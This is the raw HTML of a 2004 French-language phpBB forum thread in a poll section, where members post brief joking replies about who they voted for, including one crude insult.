				<td width="100%"><a href="viewtopic.php?p=1526&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1526"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Oct 24, 2004 10:22 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1526&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 24px; line-height: normal"><span style="color: yellow">MOI </span></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1669"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1669&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1669"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Oct 26, 2004 7:53 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1669&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">eille mon nom est meme po de dans</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1675"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1675&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1675"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 27, 2004 11:47 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1675&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Je mènes je mènes! <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1684"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1684&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1684"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 27, 2004 2:56 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1684&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"></span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>AvP_Blinstei a écrit:</b></span></td>	</tr>	<tr>	  <td class="quote">eille mon nom est meme po de dans</td>	</tr></table><span class="postbody">
<br />

<br />
normal je l'ai déjat fait avec toi</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1686"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1686&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1686"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 27, 2004 3:06 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1686&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Votez pour moi et je vous promet de vous donner... Rien. <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1704"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1704&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1704"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 27, 2004 5:37 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1704&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/ohmy.gif" alt="Surpris" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2242"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2242&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#2242"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 8:36 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2242&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">moi jai voter satanika ...... 
<br />

<br />

<br />

<br />
pis jenvoi chier gem pis pokémaster le foure par derriere</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=183&amp;start=0&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=183&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=45&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="nav">Sondage</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45"selected="selected">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="a87c05c16c2e1df4bc70b4e7bbe45a17" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
